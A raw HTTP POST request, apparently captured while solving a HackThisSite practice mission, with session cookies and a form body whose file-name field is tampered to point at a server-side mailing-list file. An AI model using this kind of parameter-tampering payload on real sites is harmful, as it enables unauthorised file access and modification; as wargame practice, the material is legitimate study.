 POST /missions/realistic/9/subscribemailing.php
HTTP/2
Host: www.hackthissite.org
Cookie: strUsername=r-conner%40crappysoft.com;
strPassword=5b3de25c4dba60d2102281633d339b48;
intID=2; HackThisSite=
760ddnu0p5ubf3l2rsgo88q1b6
Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://www.hackthissite.org/missions/realistic
/9/index.php?pages=mailing
Content-Type: application/x-www-form-urlencoded
Content-Length: 88
Origin: https://www.hackthissite.org
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
strFilename=
.%2Ffiles%2Fmailinglist%2Faddresses.txt&
strEmailAddress=you%40somedomain.com